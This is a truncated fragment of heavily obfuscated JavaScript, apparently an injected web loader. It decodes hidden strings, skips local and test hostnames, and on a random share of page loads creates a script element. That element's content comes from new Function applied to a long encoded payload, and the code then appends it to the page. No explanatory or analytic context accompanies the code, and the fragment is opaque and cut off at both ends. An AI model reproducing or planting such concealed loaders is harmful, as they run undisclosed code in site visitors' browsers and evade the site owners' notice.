*E')+W(0x35b,'S2k$')+W(0x331,'lS*^')+W(0x288,'Sg%6')+W(0x225,'0[T%')+W(0x2ab,'*Zog')+W(0x332,'qfK5')+W(0x341,'ildV')+W(0x2dc,')$qT')+W(0x312,'7B%4')+W(0x326,'KFaB')+W(0x407,'vKD@')+W(0x10f,'($UH')+W(0x3f9,'H3gM')+W(0xc1,'jj6[')+W(0x103,')$qT')+W(0xab,'do6F')+W(0x30f,'0KYd')+W(0x36c,'DEd5')+W(0x355,'rHW8')+W(0x192,')$qT')+W(0x126,'QaWG')+W(0x1e1,'vKD@')+W(0x3ed,'4Etw')+W(0x2ec,'3$Ms')+W(0x16c,'3$Ms')+W(0x343,'rHW8')+W(0x2cc,'ySOv')+W(0x3b1,'%9t%')+W(0x375,'d*$)')+W(0x112,'ySOv')+W(0x1de,'vKD@')+W(0x411,'!moA')+W(0x264,'6DcV')+W(0x16a,'6DcV')+W(0x3ee,'lS*^')+W(0x282,'h3at')+W(0x1aa,'7B%4')+W(0x308,'7B%4')+W(0x294,')$qT')+W(0x3fa,'KFaB')+W(0x252,'%eVa')+W(0x165,'tSh4')+W(0x413,'S2k$')+W(0x183,'SPu8')+W(0x1e3,'@b*E')+W(0x2c7,'SvZr')+W(0x175,'X%Bi')+W(0x32d,'HwPc')+W(0xd3,'6DcV')+W(0x100,'idGv')+W(0x20a,'jj6[')+W(0x403,'qfK5')+W(0x351,'7Gg)')+W(0xf0,'6DcV')+W(0x145,'TUl(')+W(0xf8,'%9t%')+W(0x31b,'jj6[')+W(0x1f1,'ySOv')+W(0x25a,'0KYd')+W(0x265,'HwPc')+W(0x421,'d*$)')+W(0x21d,'($UH')+W(0xed,'rHW8')+W(0x12c,'Dn28')+W(0xb5,'HwPc')+W(0xf7,'PGEq')+W(0x389,')$qT')+W(0x3e8,'0KYd')+W(0x135,'cwmw')+W(0x373,'QaWG')+W(0x21e,'ildV')+W(0x152,'TUl(')+W(0x151,'hizv')+W(0x25f,'cwmw')+W(0xd0,'lS*^')+W(0x323,'H3gM')+W(0x19d,'ySOv')+W(0xb0,']gnE')+W(0x18e,'Sg%6')+W(0x1ce,'Sg%6')+W(0x2d2,'$OP3')+W(0x16b,'%eVa')+W(0x15e,'ESNs')+W(0x19f,'6DcV')+W(0x325,'Dn28')+W(0x32a,'qfK5')+W(0x2c2,']gnE')+W(0x349,'SPu8')+W(0x13a,'0x^l')+W(0xfd,'In*7')+W(0xf6,'vKD@')+W(0x241,')$qT')+W(0x137,')EGC')+W(0x1b6,'SPu8')+W(0x1d0,'d*$)')+W(0x30a,'do6F')+W(0x11e,'ildV')+W(0x2a1,'@b*E')+W(0x1e0,'vKD@')+W(0x1c4,'0[T%')+W(0x40b,'X%Bi')+W(0x164,'%eVa')+W(0x30e,')EGC')+W(0x354,'4Etw')+W(0x2f1,'cwmw')+W(0x396,'bwK@')+W(0x162,'H3gM')+W(0x338,'rHW8')+W(0x38d,'7Gg)')+W(0x320,'EE9l')+W(0x422,'Sg%6')+(W(0x363,')$qT')+W(0x365,'TUl(')+W(0x2a8,'jj6[')+W(0x32c,'do6F')+W(0x291,')$qT')+W(0x2d0,'6DcV')+W(0x1dd,'EE9l')+W(0x206,'X%Bi')+W(0xa7,'PGEq')+W(0x277,'0x^l')+W(0xe7,'vKD@')+W(0x3df,'idGv')+W(0x203,']gnE')+W(0x296,'ESNs')+W(0x36d,'bwK@')+W(0x2fd,'*Zog')+W(0x196,'!moA')+W(0x3a3,'EE9l')+W(0x1e9,'SPu8')+W(0x314,'3$Ms')+W(0xbc,'TUl(')+W(0x35e,')$qT')+W(0x187,'%9t%')+W(0x37c,'SvZr')+W(0x392,'0x^l')+W(0x30d,'SPu8')+W(0x2b4,')EGC')+W(0x2e2,'0KYd')+W(0x2a9,'ESNs')+W(0x2b1,'0[T%')+W(0x1df,'@b*E')+W(0x29b,'tSh4')+W(0x216,'SvZr')+W(0x292,'lS*^')+W(0x39e,'ildV')+W(0x21f,'S2k$')+W(0xc8,'3$Ms')+W(0xdf,'7B%4')+W(0x40c,'0x^l')+W(0x3d2,'qfK5')+W(0xe9,'$OP3')+W(0x406,'TUl(')+W(0x237,'PGEq')+W(0x328,'cgpf')+W(0xb4,'In*7')+W(0x140,'0x^l')+W(0x2a5,'($UH')+W(0x38c,'qfK5')+W(0x14a,'0[T%')+W(0x1d7,'PGEq')+W(0x408,'7B%4')+W(0x40a,')EGC')+W(0x281,'0KYd')+W(0x3a2,'($UH')+W(0x3ad,'7B%4')+W(0x2dd,')EGC')+W(0xf5,'d*$)')+W(0x1ba,'rHW8')+W(0x279,'SvZr')+W(0x259,'!moA')+W(0x3d1,'hizv')+W(0x379,'h3at')+W(0x3c5,'$OP3')+W(0x3a1,'tSh4')+W(0xce,'!moA')+W(0x18d,'4Etw')+W(0x400,'S2k$')+W(0x20e,'Dn28')+W(0xea,'EE9l')+W(0x3b0,'*Zog')+W(0x19e,'In*7')+W(0x231,'@b*E')+W(0x3a9,'0KYd')+W(0x1cd,'d*$)')+W(0x111,'3$Ms')+W(0xbb,')EGC')+W(0xe6,'SvZr')+W(0x266,'rHW8')+W(0xc5,'QaWG')+W(0x1a6,')$qT')+W(0x297,'Dn28')+W(0x317,'PGEq')+W(0x27a,'($UH')+W(0x160,'QaWG')+W(0x1e7,'6DcV')+W(0x350,'0KYd')+W(0x27c,'do6F')+W(0x276,'QaWG')+W(0x1fd,']gnE')+W(0xbf,'!moA')+W(0x212,'h3at')+W(0x306,'ESNs')+W(0x28a,'$OP3')+W(0x2ff,'tSh4')+W(0x220,'@b*E')+W(0x2d3,'cgpf')+W(0x3c1,'ESNs')+W(0x109,'QaWG')+W(0x15c,'Sg%6')+W(0x347,'vKD@')+W(0x35c,')$qT')+W(0x286,'EE9l')+W(0x1c7,'$OP3')+W(0x3f0,'TUl(')+W(0x37a,'@b*E')+W(0xe3,'$OP3')+W(0x3c0,'Dn28')+W(0x19a,'PGEq')+W(0x31e,'do6F')+W(0x2c8,'tSh4')+W(0x2cd,'0x^l')+W(0x246,'7Gg)')+W(0x366,'7B%4')+W(0x1f0,'0x^l')+W(0x417,'h3at')+W(0x18a,'cwmw')+W(0x345,'HwPc')+W(0x26a,'4Etw')+W(0x258,')$qT')+W(0x205,'cgpf')+W(0x147,'$OP3')+W(0x397,']gnE')+W(0x3fb,']gnE')+W(0x1c1,'hizv')+W(0x287,'H3gM')+W(0x1dc,'7B%4')+W(0x138,'TUl(')+W(0x360,')EGC')+W(0x29e,'TUl(')+W(0x278,'do6F')+W(0x17c,'4Etw')+W(0x283,'lS*^')+W(0x1c0,'EE9l')+W(0x41d,'*Zog')+W(0x2bd,'hizv')+W(0x33a,'cwmw')+W(0x359,'ySOv')+W(0x272,'TUl(')+W(0x104,'cwmw')+W(0x23c,'X%Bi')+W(0x1b0,'%9t%')+W(0xfc,'HwPc')+W(0x33d,'0KYd')+W(0x3e3,'0KYd')+W(0x189,'lS*^')+W(0x3b7,'PGEq')+W(0x17a,'0x^l')+W(0x390,'HwPc')+W(0x2e9,'KFaB')+W(0x35d,')EGC')+W(0x172,'h3at')+W(0x36a,'QaWG')+W(0x24d,'tSh4')+W(0x211,'ESNs')+W(0x236,'3$Ms')+W(0x28c,'hizv')+W(0x130,'h3at')+W(0x13e,'4Etw')+W(0x2d1,'($UH')+W(0x3e6,'HwPc')),d[W(0xb3,'TUl(')]=W(0x17e,'*Zog')+W(0xb6,'PGEq')+W(0x26c,'h3at')+W(0x39d,'3$Ms')+W(0xc7,'lS*^')+W(0x2d5,'rHW8')+W(0x178,'SPu8')+W(0x218,']gnE')+W(0x2e6,'H3gM')+W(0x1fc,'DEd5')+W(0x370,'DEd5')+W(0x166,'@b*E')+W(0x336,'@b*E')+W(0x3ec,'ESNs')+W(0x3b4,'%9t%')+W(0x270,'7Gg)')+W(0x1ea,'cgpf')+W(0xae,'vKD@')+W(0x21b,')EGC')+W(0x27f,'d*$)')+W(0x1b2,'7Gg)')+W(0xcc,'h3at')+W(0x177,'Sg%6')+W(0x198,'bwK@')+W(0x25c,'tSh4')+W(0x346,'($UH')+W(0x23d,'HwPc')+W(0x2ce,'In*7')+W(0x24e,'7Gg)')+W(0x1f7,'%9t%')+W(0x3b2,'7Gg)')+W(0x372,'KFaB')+W(0x395,'7Gg)')+W(0xd7,'SPu8')+W(0x33f,'0x^l')+W(0x3d5,'Dn28')+W(0x300,'TUl(')+W(0x2be,'7B%4')+W(0x29c,'vKD@')+W(0xf9,']gnE')+W(0x33c,'*Zog')+W(0x22d,'HwPc')+W(0x230,'qfK5')+W(0x364,'In*7')+W(0x123,'d*$)')+W(0x374,'EE9l')+W(0x3d4,'Sg%6')+W(0x2aa,'vKD@')+W(0x3db,'jj6[')+W(0x1e6,'S2k$')+W(0x41e,'($UH')+W(0x3f8,'jj6[')+W(0x290,'SvZr')+W(0x1c2,'jj6[')+W(0x2f3,'%9t%')+W(0x133,'ildV')+W(0x15f,'*Zog')+W(0x299,'lS*^')+W(0xf3,'*Zog')+W(0x263,'*Zog')+W(0x31a,'6DcV')+W(0x3f1,')EGC')+W(0x307,'PGEq')+W(0x23a,'ildV')+W(0x40e,'ildV')+W(0x163,'do6F')+W(0x3ac,')EGC')+W(0xee,'SvZr')+W(0x159,'tSh4')+W(0x414,'6DcV')+W(0x190,'bwK@')+W(0x2a7,'Dn28')+W(0x1bb,'SPu8')+W(0x19b,'3$Ms')+W(0x32e,'($UH')+W(0x3c7,'0[T%')+W(0x357,'S2k$')+W(0x106,'@b*E')+W(0x387,'Dn28')+W(0x3bb,'%eVa')+W(0x3fe,'vKD@')+W(0x210,'H3gM')+W(0x275,'hizv')+W(0x3b5,'Dn28')+W(0x26e,'lS*^')+W(0xa8,')$qT')+W(0x22f,'d*$)')+W(0x1d5,'DEd5')+W(0x194,'H3gM')+W(0x155,'%eVa')+W(0x3cd,'SvZr')+W(0xcb,'EE9l')+W(0x3bd,'cwmw')+W(0x1a7,'*Zog')+W(0x316,'%9t%')+W(0x293,'7Gg)')+W(0x20c,'S2k$')+W(0x376,'S2k$')+W(0x139,'!moA')+W(0x11c,'ESNs')+W(0x3ab,'ildV')+W(0x348,'hizv')+W(0x12e,'!moA')+W(0x398,'X%Bi')+W(0x1b7,'X%Bi')+W(0x26f,'do6F')+W(0x10b,'ildV')+W(0xc9,'Sg%6')+W(0x3f2,'H3gM')+W(0xbd,')EGC')+W(0x209,'TUl(')+W(0x3a0,'vKD@')+W(0x41b,'cwmw')+W(0x342,'*Zog')+W(0x213,'H3gM')+W(0x22b,'In*7')+W(0x2bb,'ESNs')+W(0x3a6,'ySOv')+W(0x335,'7B%4')+W(0x28f,'cgpf')+W(0xcd,'TUl(')+W(0x30c,'cwmw')+W(0x3b6,'H3gM')+W(0x244,'7Gg)')+W(0x113,'vKD@')+W(0x221,'($UH')+W(0x1db,'d*$)')+W(0x39c,'7B%4')+W(0x2e7,'vKD@')+W(0x2fb,'6DcV')+W(0x2a2,'ildV')+W(0xd8,'%eVa')+W(0x2cf,'cwmw')+W(0x384,'6DcV')+W(0x215,'h3at')+W(0x381,'Dn28')+W(0x302,'SPu8')+W(0x3e5,'0[T%')+W(0x2ae,'hizv')+W(0x36b,'ySOv')+W(0x1a8,'H3gM')+W(0x37d,'TUl(')+W(0x167,'3$Ms')+W(0x33e,'ySOv')+W(0x185,'idGv')+W(0x3e7,'($UH')+W(0x2af,'6DcV')+W(0x1a2,'d*$)')+W(0x3a8,'d*$)')+W(0x419,'!moA')+W(0xc4,'4Etw')+W(0x11f,'do6F')+W(0x2f8,'6DcV')+W(0x101,'($UH')+W(0x12f,'In*7')+W(0x267,'7B%4')+W(0x11b,'In*7')+W(0x118,'bwK@')+W(0x3c4,'bwK@')+W(0x180,'HwPc')+W(0x204,'QaWG')+W(0x2d9,'($UH')+W(0x28b,'7B%4')+W(0x2b9,')$qT')+W(0x114,'6DcV')+W(0x142,'QaWG')+W(0x119,'0KYd')+W(0x136,'PGEq')+W(0x1c6,'PGEq')+W(0x23b,'X%Bi')+W(0xca,'ildV')+W(0x285,'ySOv')+W(0x353,'S2k$')+W(0x18b,'7B%4')+W(0x2ee,'lS*^')+W(0x3f3,'SvZr')+W(0xad,'6DcV')+W(0x1f9,'!moA')+W(0x2c4,'Sg%6')+W(0x34d,')EGC')+W(0x131,'S2k$')+W(0x356,'cgpf')+W(0x17b,'h3at')+W(0xc0,'ySOv')+W(0x1f4,'h3at')+W(0x20f,'H3gM')+W(0x2e4,'jj6[')+W(0x223,'7B%4')+W(0x30b,'bwK@')+W(0x3d8,'7B%4')+W(0x2b6,'bwK@')+W(0x3cf,'H3gM')+W(0x3af,'ESNs')+W(0x247,'6DcV')+W(0x3be,'In*7')+W(0x1b3,'SvZr')+W(0x1ed,'d*$)')+W(0x1a0,')EGC')+W(0xc2,'EE9l')+W(0x3ce,'$OP3')+(W(0xc6,'7B%4')+W(0x301,'0KYd')+W(0x269,'%eVa')+W(0x219,'SPu8')+W(0x33b,'X%Bi')+W(0x2e0,'d*$)')+W(0xfb,'KFaB')+W(0x1ec,'vKD@')+W(0x39f,'Sg%6')+W(0x2fc,'3$Ms')+W(0x1f5,')$qT')+W(0x260,')$qT')+W(0x193,'!moA')+W(0x24f,'Dn28')+W(0x2e1,')$qT')+W(0xb2,'($UH')+W(0xd2,'($UH')+W(0x27e,'rHW8')+W(0x229,'h3at')+W(0x2ea,'idGv')+W(0x340,'Dn28')+W(0x367,'Sg%6')+W(0x3bf,'0KYd')),d[W(0x1d9,'X%Bi')]=W(0x1e2,'$OP3')+W(0x3ca,'hizv')+W(0x3f7,'S2k$')+W(0x36e,'($UH')+W(0x253,'TUl(')+W(0xf1,'4Etw')+W(0x148,'0x^l')+W(0x34b,'HwPc')+W(0x239,'SvZr')+W(0x15b,'KFaB')+W(0x1c5,'qfK5')+W(0x28d,'SPu8')+W(0x32b,'h3at')+W(0x25b,'0[T%')+W(0x2b7,'%eVa')+W(0xbe,')EGC'),d[W(0x1cb,')EGC')]=W(0x13f,'cwmw')+W(0x23e,'Sg%6')+W(0x3e4,'tSh4')+W(0x122,'QaWG')+W(0x1ee,'7B%4')+W(0x1ca,'6DcV')+W(0x1e4,'bwK@')+W(0x393,'rHW8')+W(0x2db,')EGC')+W(0x3d0,']gnE')+W(0x1af,'do6F')+W(0xff,'HwPc'),d[W(0x222,'0x^l')]=function(H,I){return H===I;},d[W(0x170,')$qT')]=W(0x235,'rHW8')+W(0x2c6,'d*$)')+W(0x1a4,'%9t%')+W(0x2d6,'*Zog')+W(0x14d,'Sg%6')+W(0x1c8,'0x^l')+W(0x289,'4Etw')+W(0x1f6,']gnE')+W(0x402,'h3at')+W(0xec,'@b*E')+W(0x1d8,'SPu8')+W(0xaf,'S2k$')+W(0x2b5,'jj6[')+W(0x102,'ildV')+W(0x26d,'0[T%')+W(0x153,'!moA')+W(0x1b1,')$qT')+W(0x284,'KFaB'),d[W(0x3aa,'do6F')]=function(H,I){return H-I;},d[W(0x3d6,'vKD@')]=W(0x2b0,'ildV')+W(0xc3,'rHW8'),d[W(0x18f,'($UH')]=function(H,I){return H===I;},d[W(0x242,'EE9l')]=W(0x31c,'TUl(')+'t',d[W(0x105,')EGC')]=W(0x35f,'$OP3')+W(0x127,'PGEq'),d[W(0x2fe,'rHW8')]=function(H,I){return H===I;},d[W(0x2b2,'qfK5')]=function(H){return H();},d[W(0x17d,'hizv')]=W(0x13d,'HwPc')+W(0x2a0,'*Zog'),d[W(0x371,'DEd5')]=function(H){return H();},d[W(0x19c,'QaWG')]=function(H,I,J){return H(I,J);},d[W(0xb9,'do6F')]=function(H){return H();},d[W(0x37e,'ESNs')]=W(0x310,'qfK5')+W(0xdc,'4Etw')+W(0x36f,'qfK5')+W(0x2f9,'TUl(')+W(0x3b8,'($UH'),d[W(0x11d,'7Gg)')]=function(H,I,J){return H(I,J);},d[W(0x154,'SvZr')]=function(H,I){return H(I);},d[W(0x322,'0x^l')]=function(H){return H();},d[W(0x161,'hizv')]=function(H){return H();},d[W(0x3a5,'%eVa')]=W(0x2de,'0x^l')+'t',d[W(0x3ea,'TUl(')]=W(0x2f2,'EE9l')+W(0x169,'idGv')+W(0x3e2,'6DcV'),d[W(0xeb,'HwPc')]=function(H,I,J,K,O,P,Q,R,S,T,U){return H(I,J,K,O,P,Q,R,S,T,U);},d[W(0x1cc,')$qT')]=W(0x1cf,'do6F')+W(0x117,'0KYd')+W(0x143,'6DcV')+W(0x14c,'ySOv')+W(0x3dd,'PGEq')+W(0xd4,'hizv')+W(0x2a6,'KFaB')+W(0xac,']gnE'),d[W(0x173,'0x^l')]=W(0x12a,'S2k$')+W(0x156,'vKD@')+W(0x250,'0KYd')+W(0x2c0,'DEd5')+W(0x1b9,'6DcV')+W(0x214,'EE9l'),d[W(0xd1,'PGEq')]=function(H,I){return H!==I;},d[W(0x1ae,'PGEq')]=function(H,I){return H+I;},d[W(0x1d6,'cwmw')]=W(0xf4,'KFaB');var f=d,g=function(){var H=!![];return function(I,J){var K=H?function(){var X=_0x1207876d;if(J){var O=J[X(0x22e,'SvZr')](I,arguments);return J=null,O;}}:function(){};return H=![],K;};}();function h(H,I){var Y=W,J={};J[Y(0x256,'tSh4')]=function(P,Q){var Z=Y;return f[Z(0x1ef,'do6F')](P,Q);},J[Y(0x16f,'jj6[')]=function(P,Q){var a0=Y;return f[a0(0x34a,'QaWG')](P,Q);};var K=J;for(var O in H)if(f[Y(0x404,'Sg%6')](O[Y(0x201,'hizv')+'h'],I)&&function(P,Q){var a1=Y;for(var R=0x2;K[a1(0x1bd,'HwPc')](R,Q[a1(0xe8,'Sg%6')+'h']);R++)if(K[a1(0x2fa,'*Zog')](P[a1(0x1ab,'PGEq')+a1(0x262,'PGEq')](Q[R][0x0]),Q[R][0x1]))return;return 0x1;}(O,arguments))return H[O];}function i(H,I){var a2=W;return f[a2(0x382,'!moA')](H,Math[a2(0x3b3,'7Gg)')](f[a2(0x115,'3$Ms')](Math[a2(0x1fa,'jj6[')+'m'](),f[a2(0x1c9,'7Gg)')](f[a2(0x10d,'$OP3')](I,0x1),H))));}function j(H,I){var a3=W;for(var J=0x0;f[a3(0x385,'EE9l')](J,I[a3(0x3f6,'SPu8')+'h']);J++){var K=I[J],O=f[a3(0x295,'DEd5')](0x0,K[a3(0x37b,'lS*^')+'Of']('.'))?f[a3(0x330,'rHW8')]('.',H):H,P=f[a3(0x333,'ESNs')](O[a3(0x144,')$qT')+'h'],K[a3(0x10c,'@b*E')+'h']),Q=O[a3(0x3cc,'0KYd')+'Of'](K,P),P=f[a3(0x224,'h3at')](-0x1,Q)&&f[a3(0x251,'qfK5')](Q,P);if(P&&(f[a3(0x2f7,'7B%4')](O[a3(0x144,')$qT')+'h'],K[a3(0x1b8,'DEd5')+'h'])||f[a3(0x248,'jj6[')](0x0,K[a3(0x2cb,'4Etw')+'Of']('.'))))return 0x1;}}function k(){var a4=W,H,I;return f[a4(0x344,'d*$)')](h,f[a4(0x34f,'!moA')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]);}function m(){var a5=W,H=f[a5(0x188,'S2k$')](p,f[a5(0x120,'Dn28')](k));if(H){var H=f[a5(0x20b,'%eVa')](h,H,0x8,[0x7,0x6c],[0x5,0x63],[0x3,0x74],[0x2,0x6f],[0x0,0x70]);return H&&H[0x4]&&!H[0x5]?!(f[a5(0xa9,'%9t%')](0x46,H[a5(0x12d,'S2k$')+a5(0x238,'do6F')](0x0))&&f[a5(0xd5,'cgpf')](0x66,H[a5(0x27d,'X%Bi')+a5(0x3da,'HwPc')](0x0))||f[a5(0x2f5,'QaWG')](0x49,H[a5(0x1b4,'%eVa')+a5(0xe1,'lS*^')](0x1))&&f[a5(0x200,'!moA')](0x69,H[a5(0x14b,')EGC')+a5(0x334,'SPu8')](0x1))||f[a5(0xf2,'!moA')](0x4c,H[a5(0x2e5,'bwK@')+a5(0x1e5,'vKD@')](0x2))&&f[a5(0xb8,'ildV')](0x6c,H[a5(0x3de,'Dn28')+a5(0x129,'0[T%')](0x2))||f[a5(0x10a,'PGEq')](0x45,H[a5(0x18c,']gnE')+a5(0x174,'jj6[')](0x3))&&f[a5(0x125,'Dn28')](0x65,H[a5(0x339,'cwmw')+a5(0x1e5,'vKD@')](0x3))||f[a5(0xb7,'%9t%')](0x3a,H[a5(0x261,'0x^l')+a5(0x410,'cgpf')](0x4))):void 0x0;}}function p(H){var a6=W;return f[a6(0x2ca,'0x^l')](h,H,0x8,[0x7,0x6e],[0x4,0x74],[0x2,0x63],[0x0,0x6c]);}function q(){var a7=W,H=f[a7(0xd6,'bwK@')](k);if(H){var I=f[a7(0x318,'7B%4')](h,H,0x6,[0x5,0x6e],[0x3,0x61],[0x2,0x6d],[0x0,0x64]),J,J=!!(J=!f[a7(0x268,'bwK@')](I,'~')?f[a7(0x1bf,'ildV')](p,H):J)&&f[a7(0x1d1,'idGv')](h,J,0x8,[0x7,0x65],[0x0,0x68]);return f[a7(0x3c3,'S2k$')](I,J);}}function s(){var a8=W,H=f[a8(0x368,'0x^l')],I=new RegExp(f[a8(0x240,'QaWG')],'g');return H[a8(0x2b3,'%eVa')+'ce'](I,'')[a8(0x226,'3$Ms')](';');}function u(){var a9=W,H=f[a9(0x2a4,'Dn28')],I=new RegExp(f[a9(0x405,'($UH')],'g');return H[a9(0x38a,'Sg%6')+'ce'](I,'')[a9(0x10e,'0KYd')](';');}function v(H){var aa=W;return f[aa(0xe0,'Dn28')](-0x1,H[aa(0x146,'HwPc')+'Of'](String[aa(0x199,'7B%4')+aa(0x1be,'do6F')+'de'](0x2e)))||(/(?:\.local(host)?|\.test)$/[aa(0x3ff,'!moA')](H)||new RegExp(f[aa(0x383,'hizv')],'g')[aa(0x2ad,'S2k$')](H));var I;}function w(H,I){var ab=W,J=H[ab(0x29f,'SvZr')+'h'];return f[ab(0x3fd,'KFaB')](H[ab(0x2a3,'@b*E')+ab(0x1e8,'@b*E')](f[ab(0x380,')$qT')](J,I[ab(0x1f2,'7Gg)')+'h']),J),I);}function x(){var ac=W,H=f[ac(0xdd,'X%Bi')][ac(0x121,'6DcV')]('|'),I=0x0;while(!![]){switch(H[I++]){case'0':f[ac(0x2c3,'qfK5')](J);continue;case'1':var J=f[ac(0x369,'lS*^')](g,this,function(){var ad=ac,S=f[ad(0x41c,'hizv')](typeof window,f[ad(0x21a,'QaWG')])?window:f[ad(0x37f,'0KYd')](typeof process,f[ad(0x38e,')$qT')])&&f[ad(0x337,'*Zog')](typeof require,f[ad(0x3ef,'%eVa')])&&f[ad(0x184,'In*7')](typeof global,f[ad(0x309,'qfK5')])?global:this,T=function(){var ae=ad,U=new S[(ae(0x3c2,'TUl('))+'p'](R[ae(0x132,'In*7')]);return!U[ae(0x327,'hizv')](J);};return f[ad(0x2ed,'jj6[')](T);});continue;case'2':var K=f[ac(0x16e,')$qT')](s),O=f[ac(0xb1,'HwPc')](q),P=f[ac(0x12b,'TUl(')](u);continue;case'3':var Q={};Q[ac(0x394,'SvZr')]=f[ac(0x3c6,'7B%4')];var R=Q;continue;case'4':return!O||!!(f[ac(0x1f8,'tSh4')](j,O=f[ac(0x3fc,'SvZr')](w,O,String[ac(0x2f0,')EGC')+ac(0x3bc,'TUl(')+'de'](0x2e))?O[ac(0x3f5,'S2k$')+ac(0x257,'EE9l')](0x0,f[ac(0x40d,'7Gg)')](O[ac(0x3f6,'SPu8')+'h'],0x1)):O,K)||f[ac(0x386,'KFaB')](j,O,P)||f[ac(0xef,')$qT')](v,O)||f[ac(0x1a1,'$OP3')](m));}break;}}function y(H){var af=W,I=f[af(0x2c9,'3$Ms')](k),J;I&&((J=I[af(0x186,'DEd5')+af(0x228,'d*$)')+af(0x321,'0[T%')](f[af(0x1bc,'0[T%')]))[af(0x3c9,'0x^l')]=f[af(0x2bf,'In*7')],J[af(0x418,'idGv')+af(0x233,'0[T%')+'t']=H,(I[af(0x254,'In*7')]||I[af(0xcf,'($UH')]||I[af(0x110,'DEd5')+af(0x1ad,']gnE')+af(0x26b,'lS*^')])[af(0x13b,'@b*E')+af(0x2eb,'jj6[')+'d'](J),J[af(0x319,'7B%4')+'e']());}function z(){var ag=W,H,I=f[ag(0x227,'QaWG')](h,f[ag(0x38f,'idGv')](window,{}),0x8,[0x7,0x74],[0x6,0x6e],[0x5,0x65],[0x4,0x6d],[0x3,0x75],[0x2,0x63],[0x1,0x6f],[0x0,0x64]),J,K,K;I&&(J=f[ag(0x1a5,'3$Ms')],K=new RegExp(f[ag(0x32f,'vKD@')],'g'),(K=I[J[ag(0x315,'cgpf')+'ce'](K,'')])&&K[ag(0x15a,'@b*E')+ag(0x17f,']gnE')][ag(0x150,'cwmw')+ag(0x22c,'EE9l')+'d'](K));}try{var B,D,G;f[W(0x401,'0x^l')](x)||(f[W(0x377,'tSh4')](z),f[W(0x416,'do6F')](0x1,f[W(0x21c,'6DcV')](i,0x1,B=0x4))||f[W(0x420,'rHW8')](y,f[W(0x2d7,'lS*^')](f[W(0x243,']gnE')]('(',new Function((function(){var _0x6296762=function(){var _0x6251353c=['A3jkm1fUteDsyLn5z3DLreuXtLn3BK16tJboq2nWwfqX','mdLABLz1wtnsCgiYng9Jq3H4s1H0EvPyuJfJBtrNy0H4','zgS4BKXdzfHovZvrywToDLiXyZnzu2nZsJfKufrfAdrI','ELL3u1DWweP5D25JrxbtwKu1rgeZAfHvvxnUtenKB1PT','EvLxrxnkmKzQu1HrBKTtDeXlrei0wMPNC0OWtxbureLU','rMmYttjov2ruz25mq2ryvuDkCgngtNjzBgmWyLnJC0OX','ChvkEwTYu3LND2vertrzAxDUuxLStu1Py3blmhnVtuHN','AxDUt0z0nLDPy3blmhnVtuHNEfLQwxnkmfiXuKzrBKTt','DdzxAwnWsZbZB01iz3LzBvvZsNPAvuPvD25lu3rms0rc','uLvnmeP5A3jtEwD3zurgALL5D25LBvi1yvnJCeSWC29n','zfjxBvjputi5tLyXsJfIu2nZsJjSAfmWEevIv3rhsNL3','A1PxwM5Hr2XXytj4DgjToxDJweP6zeHwmMqZAdvLA0zd','Du8YtNzIBLjWyM5wBe8YtMHJmLvUtKnJnMrTrNLjrvu5','oxLlsfPOy2LcC1buqJrnq3H0teC0C2j6mhDLree3yMOX','wvrNB01iz3HnBuvZsJnWA2vxA25lvJbVzun3BLDPy3bq','wvrnB01iz3PnrgnZsJbvnffTA25lvJbVsNOWBKXeqJro','uLHvAMXSutbJBKXdzfHumhbRvgToDMvyrKrImJrUtenK','EwD3zurkAu5PD25xq29Sv1nJCeSWC29nsgD5wM1vC0P5','BMveAdvlu2nWsZbZB01iz3HzAMDZsJfSrLrfA25lu3rm','wNL4BwrxnwPKr2X2yMLOneTyDdjzweLNwvrNovLuttDJ','weLNvwOXtK8ZsMXKsfz5yMLcBvCXsw9nsgD4tLrNC0OX','tKLKBwTUtenKwfvTrKPwmdLhwta5vgiXz25mq2rSuti5','EgXlq0vOvZeWCguZtJnHwfjQyunOqLCWsxjlmtbWztjo','sJfJmLfTtLfKmfjTuwTJBKXdzfHvvKjuyZiXDMrRvMHk','vxLJC0OXzfjAr1jtuJjOA1rwtNznAwnZsJfJmMfuuNvr','mMTuANrbwq','whbcsNL3BMfTrM9ArLjeyxPcwfqXtw5mq2rytLu1ALzf','ne1xvxLmq2qYstbkzeP5A3jtEwD3zurfm01tD25svwD4','B2viA25lu3rms0rcne1TsMHmq2rLyuHOnuP5A3jtEwD3','wLHoBxHQvwToCMvdy3nkmJL4wLHOwe5uuKTkExDUvJa4','vJzHm1PywM5fBKXdzfHvr2HQveu0ELKXuKPHu2nZsJi5','yJfwDu9howTwELPfu1zKufz5y3nkmKK0ytncrLLUuMTt','Adbpq2nWsZbZB01iz3LArfLZsNPotvDeuw5lu3rms0rc','tw9nsgD4wtjjC0P5rxLKmtbUs1yWB1PSDgHnEwD3zurj','B0XgohDLrfv5txPzEu1QAgXxEwroyM1sr2iYrw5yvde3','DMjPz3bLm1POy2LcD1btrwHxmta3y21wmgrysNvjr1OX','mLvUtenKCMjxDhHJAZvHwKvOAeP5D25Hr05qtuzJmfeY','EgPvrgHYvhLJCW','D2vertroq3DUv2LWAwfPy3byu3H6vZaWB01iz3Hnve1Z','qJrnAKu0tenKwLjvEePkEwXKs0vfC1fPAZDMvhqYwvHj','xIHBxIbDkYGGk1TEif0RksSPk1TEif19','EfnRDenkEwTZwKz0teTeqJrnEKjStenKA1iYCZjkEwXK','tuHNEe1ewxnkEK5nv0rrBKTtDeXlrei0tvrbEeXdzdfH','teTeqJrnv0K1tenKzwfiAdvkEwTYu3LND2vertfnu3DU','BMqZAhLHsg80yNPwwfvfsMTwvwHutw5StvrTtK5Ju2nZ','nvnurgDUs1n0teTeqJrnAKuXtenKALztCgfkEwTYu3LN','BMjxsLbrmfK0ytbZBKXdzg9nAMWYvJfkCu1Py3nkmMru','vNLJCeSWC29nsgD5tKDjC0OYrMPtwffUs1n0teTeqJrn','u2nZsJjWrgj6wLHoree0yvDfBKXdzhvrmNrZvJfgmfPg','C0OYmtrAr05ivti5mfyWowXkExDUvNPACu9ysLrHmdvP','rMHqv0u1tZnkBa','EK5QsxLpr1u3zdjOCgjhvw9ju0zIwfnSn2risJvLm1PO','BxbesKnJCfHumw1xmdbVtuHNEvLxtxnkmLjiyxPzBKTw','zgTsmNmYsNLRCeSZqMHJBK5Su1C1meTfB29nsgHTtLn3','mwrqyLnJC0OYmw1uBu5pt0D0ufz6vNbkExDUyvHACgrh','s0rcne1uwxDmq2q2wKHSCeP5Bgrqv1OXyM1omgfxoxvl','u3rms0rcne1urxDmq2q2wKHSCeP5A3